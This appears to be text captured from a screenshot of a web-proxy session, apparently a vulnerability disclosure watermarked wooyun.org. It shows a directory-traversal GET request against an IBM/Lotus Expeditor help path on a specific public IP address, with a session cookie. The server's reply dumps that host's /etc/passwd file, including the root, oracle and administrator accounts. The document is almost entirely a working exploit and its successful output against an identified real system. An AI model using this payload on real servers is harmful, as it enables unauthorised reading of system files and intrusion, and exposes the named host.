 Raw Params Headers Hex
GET
/help/topic/com.ibm.isclite.cp.help/../../../../../../../.
./../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 210.113.30.38
Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cookiesEnabled=yes;
admin2_Cookie=0000XonowUPhJdPCzuGm-KhOh8n; TJE=; TE3=
Raw Headers Hex
HTTP/1.1 200 OK
Server: Lotus Expeditor Web Container/6.1
Content-Type: text/plain
Cache-Control: max-age=10
Content-Language: zh-CN
Content-Length: 567
Connection: close
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:811:0::/home/esaadmin:/usr/bin/ksh
oracle:!:202:201::/oracle:/usr/bin/ksh
www.wooyun.org